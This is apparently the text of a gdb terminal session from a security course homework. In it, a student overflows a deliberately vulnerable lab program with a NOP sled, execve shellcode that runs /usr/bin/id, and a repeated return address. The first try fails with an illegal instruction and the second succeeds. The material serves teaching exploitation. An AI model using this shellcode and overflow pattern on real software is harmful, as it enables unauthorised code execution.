 Terminal
File Edit View Terminal Tabs Help
(gdb) run $(python -c 'print "\x90" * 34 + "\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68
\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd
\x80" + "\x50\xf7\xff\xbf" * 10')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/almania/cs363/Week6/lab2/homework/vuln $(python -c 'prin
t "\x90" * 34 + "\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68\x2f\x62\x69\x6e\x68\x2f\x7
5\x73\x72\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\x50\xf7\xff\xbf"
* 10')
Program received signal SIGILL, Illegal instruction.
0xbffff76a in ?? ()
(gdb) run $(python -c 'print "\x90" * 22 + "\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68
\x2f\x62\x69\x6e\x68\x2f\x75\x73\x72\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd
\x80" + "\x50\xf7\xff\xbf" * 10')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/almania/cs363/Week6/lab2/homework/vuln $(python -c 'prin
t "\x90" * 22 + "\x31\xc0\x50\x68\x2f\x2f\x69\x64\x68\x2f\x62\x69\x6e\x68\x2f\x7
5\x73\x72\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80" + "\x50\xf7\xff\xbf"
* 10')
uid=1000(almania) gid=1000(almania) groups=4(adm),20(dialout),24(cdrom),25(flopp
y),29(audio),30(dip),44(video),46(plugdev),104(scanner),112(netdev),113(lpadmin)
,115(powerdev),117(admin),1000(almania)
Program exited normally.
(gdb)